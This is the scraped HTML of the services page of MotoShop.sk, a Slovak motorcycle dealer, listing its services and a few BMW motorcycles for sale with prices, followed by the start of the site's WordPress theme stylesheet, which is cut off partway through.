							<section class="has_eae_slider elementor-element elementor-element-4915005 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="4915005" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-a81c8c1 elementor-column elementor-col-100 elementor-top-column" data-id="a81c8c1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a5caf75 elementor-widget elementor-widget-heading" data-id="a5caf75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MotoShop.sk</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b1b903 elementor-widget elementor-widget-heading" data-id="1b1b903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">vám ponúka tieto služby:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8be2b23 elementor-widget elementor-widget-divider" data-id="8be2b23" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-e86fd1d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e86fd1d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-7f86b79 elementor-column elementor-col-100 elementor-top-column" data-id="7f86b79" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-f7245b3 elementor-widget elementor-widget-heading" data-id="f7245b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Predaj motocyklov, oblečenia a príslušenstva</h1>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-a52ff61 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a52ff61" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-c30284f elementor-column elementor-col-50 elementor-top-column" data-id="c30284f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c7b612b elementor-widget elementor-widget-text-editor" data-id="c7b612b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul><li>Predaj ojazdených a nových motocyklov rôznych značiek</li><li>Dovoz motocyklov zo zahraničia podľa požiadaviek a špecifikácií klienta</li><li>Predaj motooblečenia a náhradných dielov na motocykle</li><li>Predaj príslušenstva na motocykle</li><li>Komisionálny predaj motocyklov a príslušenstva</li><li>Bazár motocyklov</li><li>Predaj použitých náhradných dielov na motocykle</li><li>Čalúnenie sedadiel na motocykle</li><li>Preprava dodávkou</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-9dd7e87 elementor-column elementor-col-50 elementor-top-column" data-id="9dd7e87" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9d3d9fe elementor-widget elementor-widget-image" data-id="9d3d9fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="200" src="https://www.motoshop.sk/wp-content/uploads/biker-407123_640-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.motoshop.sk/wp-content/uploads/biker-407123_640-300x200.jpg 300w, https://www.motoshop.sk/wp-content/uploads/biker-407123_640-600x399.jpg 600w, https://www.motoshop.sk/wp-content/uploads/biker-407123_640.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9b5998 elementor-align-center elementor-widget elementor-widget-button" data-id="b9b5998" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/produkty" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
									<i class="fa fa-angle-double-right" aria-hidden="true"></i>
							</span>
						<span class="elementor-button-text">Ponuka</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-3c4d80b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3c4d80b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-fcd4880 elementor-column elementor-col-100 elementor-top-column" data-id="fcd4880" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-62b77eb elementor-widget elementor-widget-heading" data-id="62b77eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servis, poradenstvo, uskladnenie</h2>		</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-e4464c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="e4464c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-638e9fe elementor-column elementor-col-50 elementor-inner-column" data-id="638e9fe" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-15fc8e4 elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="15fc8e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://www.motoshop.sk/wp-content/uploads/back2.jpg" title="back2" alt="back2" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-401d128 elementor-column elementor-col-50 elementor-inner-column" data-id="401d128" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-text-editor" data-id="b3c86e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Nechajte si poradiť! Máme dlhoročné skúsenosti s predajom a servisom, či už cestných alebo závodných motocyklov. Vieme Vám poradiť pri výbere pneumatík a oleja pre Váš motocykel alebo Vám  poskladať motocykel na mieru. Ponúkame vám taktiež vysokokvalitné produkty známych značiek BUSE a MODEKA. Samozrejmosťou je tiež predaj na splátky cez spoločnosť  Quatro.</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-194d08d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="194d08d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-7535881 elementor-column elementor-col-100 elementor-top-column" data-id="7535881" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-04fa486 eael-product-grid-column-5 elementor-widget elementor-widget-eicon-woocommerce" data-id="04fa486" data-element_type="widget" data-widget_type="eicon-woocommerce.default">
				<div class="elementor-widget-container">
			<div class="eael-product-grid eael-product-simple">
			<div class="woocommerce">
                <ul class="products">
                    <li class="product">
                        <a href="https://www.motoshop.sk/produkt/bmw-r-1150-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="300" src="https://www.motoshop.sk/wp-content/uploads/abbd8e7d-ee96-4f7e-857c-3e2134fe7a34-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.motoshop.sk/wp-content/uploads/abbd8e7d-ee96-4f7e-857c-3e2134fe7a34-300x300.jpg 300w, https://www.motoshop.sk/wp-content/uploads/abbd8e7d-ee96-4f7e-857c-3e2134fe7a34-150x150.jpg 150w, https://www.motoshop.sk/wp-content/uploads/abbd8e7d-ee96-4f7e-857c-3e2134fe7a34-32x32.jpg 32w, https://www.motoshop.sk/wp-content/uploads/abbd8e7d-ee96-4f7e-857c-3e2134fe7a34-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />
                            <h2 class="woocommerce-loop-product__title">BMW R 1150 R</h2>
                            
                            
                            <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3,190.00</span></span>
                        </a><a href="" data-quantity="1" class="button product_type_external" data-product_id="8963" data-product_sku="" aria-label="Kúpiť &ldquo;BMW R 1150 R&rdquo;" rel="nofollow">Kúpiť produkt</a></li><li class="product">
                        <a href="https://www.motoshop.sk/produkt/bmw-f-650-gs-800-ccm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="300" src="https://www.motoshop.sk/wp-content/uploads/484c9043-3ad1-44a2-b28c-35433cd86280-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.motoshop.sk/wp-content/uploads/484c9043-3ad1-44a2-b28c-35433cd86280-300x300.jpg 300w, https://www.motoshop.sk/wp-content/uploads/484c9043-3ad1-44a2-b28c-35433cd86280-150x150.jpg 150w, https://www.motoshop.sk/wp-content/uploads/484c9043-3ad1-44a2-b28c-35433cd86280-32x32.jpg 32w, https://www.motoshop.sk/wp-content/uploads/484c9043-3ad1-44a2-b28c-35433cd86280-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />
                            <h2 class="woocommerce-loop-product__title">BMW F 650 GS, 800 ccm</h2>
                            
                            
                            <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4,790.00</span></span>
                        </a><a href="" data-quantity="1" class="button product_type_external" data-product_id="8959" data-product_sku="" aria-label="Kúpiť &ldquo;BMW F 650 GS, 800 ccm&rdquo;" rel="nofollow">Kúpiť produkt</a></li><li class="product">
                        <a href="https://www.motoshop.sk/produkt/bmw-f-650-gs-motor-800-ccm-twin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="300" src="https://www.motoshop.sk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Zástupný" srcset="https://www.motoshop.sk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.motoshop.sk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.motoshop.sk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.motoshop.sk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.motoshop.sk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" />
                            <h2 class="woocommerce-loop-product__title">BMW F 650 GS, motor 800 ccm TWIN</h2>
                            
                            
                            <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5,000.00</span></span>
                        </a><a href="" data-quantity="1" class="button product_type_external" data-product_id="8952" data-product_sku="" aria-label="Kúpiť &ldquo;BMW F 650 GS, motor 800 ccm TWIN&rdquo;" rel="nofollow">Kúpiť produkt</a></li><li class="product">
                        <a href="https://www.motoshop.sk/produkt/bmw-r-850-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="300" src="https://www.motoshop.sk/wp-content/uploads/348359480_282799427541388_1563463571187016201_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.motoshop.sk/wp-content/uploads/348359480_282799427541388_1563463571187016201_n-300x300.jpg 300w, https://www.motoshop.sk/wp-content/uploads/348359480_282799427541388_1563463571187016201_n-150x150.jpg 150w, https://www.motoshop.sk/wp-content/uploads/348359480_282799427541388_1563463571187016201_n-32x32.jpg 32w, https://www.motoshop.sk/wp-content/uploads/348359480_282799427541388_1563463571187016201_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />
                            <h2 class="woocommerce-loop-product__title">BMW R 850 R</h2>
                            
                            
                            <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>2,690.00</span></span>
                        </a><a href="" data-quantity="1" class="button product_type_external" data-product_id="8889" data-product_sku="" aria-label="Kúpiť &ldquo;BMW R 850 R&rdquo;" rel="nofollow">Kúpiť produkt</a></li><li class="product">
                        <a href="https://www.motoshop.sk/produkt/racceway-e-fichtl-modry-s-bateriou-20ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="300" src="https://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-300x300.jpg 300w, https://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-150x150.jpg 150w, https://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-32x32.jpg 32w, https://www.motoshop.sk/wp-content/uploads/motoe-1f-07_a1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />
                            <h2 class="woocommerce-loop-product__title">RACCEWAY E-FICHTL, modrý s batériou 20Ah</h2>
                            
                            
                            <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>1,100.00</span></span>
                        </a><a href="?add-to-cart=8796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8796" data-product_sku="" aria-label="Pridať &ldquo;RACCEWAY E-FICHTL, modrý s batériou 20Ah&rdquo; do košíka" rel="nofollow">Pridať do košíka</a></li>
                </ul>
			</div>
		</div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		    <div class="footertown">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>
                <div class="col-md-3 col-sm-3">
                                    </div>        
            </div>
        </div>
    </div>
    <div id="footer" class="copyright-wrapper">
    	<div class="container">
            <div class="copyright">
                <div>
                    <span><a style="color: black;" href="http://www.motoshop.sk">Motoshop.sk © 2018</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-nakupu/">Podmienky nákupu</a></span>
                    <span><a href="http://www.motoshop.sk/podmienky-ochrany-osobnych-udajov/">Podmienky ochrany osobných údajov</a></span>
                    <span><a href="http://www.motoshop.sk/obchod">Obchod</a></span>
                    <span><a href="http://www.motoshop.sk/sluzby-servis">Servis & služby</a></span>
                    <span><a href="http://www.motoshop.sk/kosik">Košík</a></span>
                </div>
            </div><div class="clear"></div>  
        </div>
    </div>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='phoeniixx_select2_css-css'  href='https://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/css/select2.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='phoen_font_awesome_lib112-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"https:\/\/www.motoshop.sk\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.motoshop.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazi\u0165 ko\u0161\u00edk","cart_url":"https:\/\/www.motoshop.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_05a1e76a441ff42fb3f974b959a8b5fe","fragment_name":"wc_fragments_05a1e76a441ff42fb3f974b959a8b5fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","nonce":"22d46bf903"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/uploads/essential-addons-elementor/eael-post-257.min.js?ver=1768819645'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.2'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.2","urls":{"assets":"https:\/\/www.motoshop.sk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":257,"title":"Slu\u017eby &amp; servis | MotoShop.sk | V\u0161etko pre v\u00e1\u0161 motocykel |","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.2'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-right-block");
							$("html").addClass("cookie-bar-block");
													}
													$(window).scroll(function(){
								var scroll = $(window).scrollTop();
								if ( scroll > 200 ) {
									ctccCloseNotification();
								}
							});	
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Cookies</h3><span class="ctcc-left-side">Táto stránka používa cookies: <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.motoshop.sk/cookie-policy/">Zistiť viac.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Súhlasím</button></span></div><!-- #catapult-cookie-bar --><script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20
body_size: 6754
content:
/*
Theme Name: TC E-Commerce Shop
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile & tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Version: 0.3.7
License: GNU General Public License
License URI: license.txt
Text Domain: tc-e-commerce-shop
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout,custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, front-page-post-form, translation-ready, rtl-language-support, blog, e-commerce, portfolio

TC E-Commerce Shop WordPress Theme has been created by ThemesCaliber (ThemesCaliber.com), 2017.
TC E-Commerce Shop WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */
*{
  margin:0;
  padding:0;
  outline:none;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Arvo', serif;
  letter-spacing: 1px;
}
img{
  margin:0;
  padding:0;
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,
h2,
h3,
h4,
h5,
h6{
  margin:0;
  padding:10px 0;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:18px;
  line-height:normal;
  font-weight:normal;
}
a{
  text-decoration:none;
  color:rgba(243, 9, 9, 0.85);
}
a:hover{
  text-decoration:none;
  color:#333;
}
a:focus,a:hover{
  text-decoration:none !important;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}

:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
aside{
  clear:both;
}
.clear{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:20px 0 20px;
}
.wp-caption{
  margin:0;
  padding:0;
  font-size:13px;
  max-width:100%;
}
.wp-caption-text{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.post.sticky{
  margin:0;
  padding:0;
  background-color:#eee;
}
.tag-sticky-2 .postbox {
  background: transparent;
}
.gallery-caption{
  margin:0;
  padding:0;
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright, img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
}
.comment-author{
  clear:both;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
  margin:0;
  padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"],
textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
input[type="submit"] {
  border: 2px solid rgba(243, 9, 9, 0.85);
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 7px 25px;
  background: rgba(243, 9, 9, 0.85);
  font-weight: bold;
  color: #fff;
  margin: 23px auto 0;
  display: table;
}
input[type="submit"]:hover{
  background:#333;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(243, 9, 9, 0.85);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
